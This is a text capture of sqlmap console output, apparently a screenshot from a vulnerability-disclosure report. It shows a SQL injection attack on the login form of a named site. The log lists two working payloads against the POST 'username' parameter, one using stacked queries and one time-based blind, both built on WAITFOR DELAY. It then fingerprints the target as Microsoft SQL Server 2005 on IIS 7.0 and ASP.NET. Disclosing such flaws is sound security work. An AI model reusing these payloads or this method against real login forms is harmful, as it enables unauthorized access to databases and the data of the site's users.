 管理员: C:\Windows\system32\cmd.exe
[22:29:17] [INFO] testing connection to the target URL
[22:29:17] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: username=aaaaa'; WAITFOR DELAY '0:0:5'--&password=aaaaaa&imageField
.x=17&imageField.y=12&login=true&url=/web
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: username=aaaaa' WAITFOR DELAY '0:0:5'--&password=aaaaaa&imageField.
x=17&imageField.y=12&login=true&url=/web
---
[22:29:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[22:29:17] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\gxlx.ohdev.cn'
www.wooyun.org